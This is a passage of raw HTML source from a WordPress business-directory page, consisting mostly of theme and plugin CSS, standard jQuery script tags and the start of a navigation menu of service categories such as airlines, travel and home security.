#cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id="wpdiscuz-frontend-css-inline-css" type="text/css">#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#0073e6}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#0073e6}#wpdcom .wpd-comment-status .wpd-sticky{color:#0073e6}#wpdcom .wpd-thread-filter .wpdf-active{color:#0073e6;border-bottom-color:#0073e6}#wpdcom .wpd-comment-info-bar{border:1px dashed #338feb;background:#e6f1fd}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#0073e6}#wpdcom .wpd-filter-view-all:hover{background:#0073e6}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#0073e6}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#0073e6}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #0073e6}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#0073e6;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#0073e6;border:1px solid #80b9f3}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#0073e6}#wpd-bubble-wrapper > div{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#0073e6}.wpd-inline-icon-count{background-color:#0073e6}.wpd-inline-icon-count::before{border-right-color:#0073e6}.wpd-inline-form-wrapper::before{border-bottom-color:#0073e6}.wpd-inline-form-question{background-color:#0073e6}.wpd-inline-form{background-color:#0073e6}.wpd-last-inline-comments-wrapper{border-color:#0073e6}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#0073e6}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}</style><style id="ez-toc-inline-css" type="text/css">div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 96%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 94%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }</style><style id="rocket-lazyload-inline-css" type="text/css">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(../../wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap"/><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap" media="all"/><style>div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 3px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					 #ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 6px;
    height: 28px;
    background-color: #fff;
border: 2px solid #de6464;
}</style><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="32x32"/><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="192x192"/><link rel="apple-touch-icon" href="../../wp-content/uploads/2023/12/icon-cfs.png"/><meta name="msapplication-TileImage" content="https://www.contactforsupport.com/wp-content/uploads/2023/12/icon-cfs.png"/><style type="text/css" id="wp-custom-css">#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 16px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
	#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 8px 10px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
div.asl_w .probox .promagnifier .innericon svg {
  fill: rgb(33, 37, 41);
}.entry-content img{height:100%!important;}
.related-posts img{height:100%!important;}
.related-posts .card-title{height: 5.6em!important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="page-template-default page page-id-81162 page-child parent-pageid-59803 wp-custom-logo wp-embed-responsive"><header id="mainheader"><nav class="navbar navbar-expand-lg navbar-light justify-content-center"><div class="container">
<a class="navbar-brand fw-bold" href="/">
<img width="114" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2044'%3E%3C/svg%3E" alt="ContactForSupport" class="custom-logo" data-lazy-src="../../wp-content/uploads/2023/12/logo-cfs-new.png"><noscript><img width="114" height="44" src="../../wp-content/uploads/2023/12/logo-cfs-new.png" alt="ContactForSupport" class="custom-logo"></noscript>						</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-primary-menu" class="navbar-nav ms-auto justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22431 nav-item"><a title="Business Directory" href="/" class="nav-link">Business Directory</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-22432 nav-item"><a title="Browse Categories" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-22432">Browse Categories</a><ul class="dropdown-menu" aria-labelledby="menu-item-22432" role="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22645 nav-item"><a title="Airlines" href="../../airlines/" class="dropdown-item">Airlines</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96090 nav-item"><a title="Airlines Office" href="../../airlines-office/" class="dropdown-item">Airlines Office</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32477 nav-item"><a title="Airport" href="../../airport/" class="dropdown-item">Airport</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22681 nav-item"><a title="Travel" href="../../travel/" class="dropdown-item">Travel</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22663 nav-item"><a title="Home Security" href="../../home-security/" class="dropdown-item">Home Security</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664 nav-item"><a title="Home Warranty" href="../../home-warranty/" class="dropdown-item">Home Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22648 nav-item"><a title="Auto Warranty" href="../../auto-warranty/" class="dropdown-item">Auto Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22665 nav-item"><a title="HVAC" href="../../hvac/" class="dropdown-item">HVAC</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22690 nav-item"><a title="Browse More…" href="../../categories/" class="dropdown-item">Browse More…</a></li></ul></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22434 nav-item"><a 